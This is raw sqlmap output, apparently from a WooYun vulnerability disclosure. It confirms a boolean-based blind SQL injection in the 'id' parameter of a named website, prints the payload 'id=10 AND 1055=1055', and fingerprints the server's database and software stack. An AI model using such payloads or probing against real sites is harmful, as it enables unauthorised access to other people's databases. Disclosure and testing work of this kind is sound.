 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 62 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=10 AND 1055=1055
---
[21:13:33] [INFO] testing MySQL
[21:13:33] [WARNING] the back-end DBMS is not MySQL
[21:13:33] [INFO] testing Oracle
[21:13:36] [WARNING] the back-end DBMS is not Oracle
[21:13:36] [INFO] testing PostgreSQL
[21:13:36] [WARNING] the back-end DBMS is not PostgreSQL
[21:13:36] [INFO] testing Microsoft SQL Server
[21:13:39] [WARNING] the back-end DBMS is not Microsoft SQL Server
[21:13:39] [INFO] testing SQLite
[21:13:40] [WARNING] the back-end DBMS is not SQLite
[21:13:40] [INFO] testing Microsoft Access
[21:13:49] [INFO] confirming Microsoft Access
[21:13:49] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[21:13:49] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[21:13:49] [INFO] fetched data logged to text files under
??\SQLMAP~1\SQLMAP~1\Bin\output\www.xgxlrmy.com'
www.wooyun.org